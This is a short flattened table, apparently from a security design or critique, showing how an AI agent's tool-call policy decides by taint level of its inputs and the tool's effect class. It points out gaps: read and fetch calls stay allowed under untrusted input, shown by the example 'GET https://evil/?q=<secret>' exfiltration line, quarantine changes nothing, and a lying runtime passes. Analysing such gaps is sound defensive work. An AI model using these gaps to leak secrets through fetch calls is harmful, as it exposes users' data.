 Rule 2 as written: what the relying party does with no step-up receipt
taint_lattice_level \ tool_effect_class
STATE_MUTATING
PRIVILEGED_ACTUATE
anything else
(read, search, fetch URL)
TRUSTED_ONLY
ALLOW
ALLOW
ALLOW
MIXED_TAINT
REJECT
ERR_TAINTED_CONTROL_PLANE
REJECT
ERR_TAINTED_CONTROL_PLANE
ALLOW
(no rule applies)
UNTRUSTED_INGESTED
REJECT
ERR_TAINTED_CONTROL_PLANE
REJECT
ERR_TAINTED_CONTROL_PLANE
ALLOW
GET https://evil/?q=<secret>
QUARANTINED
(registry only, Sec 6)
REJECT
(only because != TRUSTED_ONLY)
REJECT
(only because != TRUSTED_ONLY)
ALLOW
(quarantine means nothing here)
lying runtime:
says TRUSTED_ONLY
ALLOW
signature is valid
ALLOW
signature is valid
ALLOW